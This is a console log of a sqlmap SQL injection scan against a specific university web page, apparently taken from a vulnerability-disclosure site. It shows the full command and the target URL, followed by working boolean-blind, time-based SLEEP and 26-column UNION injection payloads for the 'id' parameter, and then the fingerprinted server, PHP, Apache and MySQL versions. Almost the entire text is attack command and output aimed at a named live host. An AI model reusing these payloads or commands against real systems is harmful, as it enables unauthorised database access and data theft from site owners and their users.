 C:\Python27\sqlmap-dev>python sqlmap.py -u "http://dwxy.hfut.edu.cn:80/listxs.ph
p?id=768&title=%D4%BA%B3%A4%D6%C2%B4%C7&nid=251"
{1.0-dev-f609158}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:11:00
[23:11:01] [INFO] resuming back-end DBMS 'mysql'
[23:11:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=768' AND 8897=8897 AND 'UaNE'='UaNE&title=%D4%BA%B3%A4%D6%C2%B4%
C7&nid=251
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=768' AND (SELECT * FROM (SELECT(SLEEP(5)))dWmW) AND 'LNWh'='LNWh
&title=%D4%BA%B3%A4%D6%C2%B4%C7&nid=251
Type: UNION query
Title: Generic UNION query (NULL) - 26 columns
Payload: id=-5967' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176716a71,0x706
855796a5245686e74,0x71786a6b71),NULL,NULL,NULL,NULL,NULL,NULL-- &title=%D4%BA%B3
%A4%D6%C2%B4%C7&nid=251
---
[23:11:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0.12
www.wooyun.org